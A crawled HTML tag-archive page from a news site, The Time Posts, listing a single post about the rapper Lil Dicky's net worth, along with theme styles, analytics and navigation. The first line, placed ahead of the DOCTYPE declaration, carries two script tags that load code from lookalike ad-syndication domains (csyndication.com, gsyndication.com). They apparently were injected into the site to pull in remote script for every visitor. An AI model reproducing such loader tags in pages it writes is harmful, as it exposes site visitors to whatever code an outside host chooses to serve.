

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/tag/lil-dicky/
body_size: 10984
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lil Dicky Archives - The Time Posts</title><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://thetimeposts.com/tag/lil-dicky/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lil Dicky Archives - The Time Posts" />
	<meta property="og:url" content="https://thetimeposts.com/tag/lil-dicky/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thetimeposts.com/tag/lil-dicky/","url":"https://thetimeposts.com/tag/lil-dicky/","name":"Lil Dicky Archives - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/tag/lil-dicky/#primaryimage"},"image":{"@id":"https://thetimeposts.com/tag/lil-dicky/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/tag/lil-dicky/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky.jpg","width":1362,"height":852,"caption":"Lil Dicky"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Lil Dicky Tag Feed" href="https://thetimeposts.com/tag/lil-dicky/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/tags/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="archive tag tag-lil-dicky tag-498 wp-theme-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Lil Dicky</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Lil Dicky</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/lil-dicky-net-worth/" class="image-link media-ratio ratio-16-9" title="Lil Dicky Net Worth"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky-1024x641.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky-1024x641.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky-768x480.jpg 768w, https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky-480x300.jpg 480w, https://thetimeposts.com/wp-content/uploads/2021/04/Lil-Dicky.jpg 1362w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Lil Dicky"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://thetimeposts.com/category/lifestyle/" class="category term-color-55" rel="category" tabindex="-1">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/lil-dicky-net-worth/">Lil Dicky Net Worth</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-04-10T07:04:32+00:00">April 10, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://thetimeposts.com/lil-dicky-net-worth/#comments"><i class="tsi tsi-comment-o"></i>2</a></span></div></div>			
						
				<div class="excerpt">
					<p>Lil Dicky is a rapper and comedian with a net worth $8 million and his real name is David Andrew&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
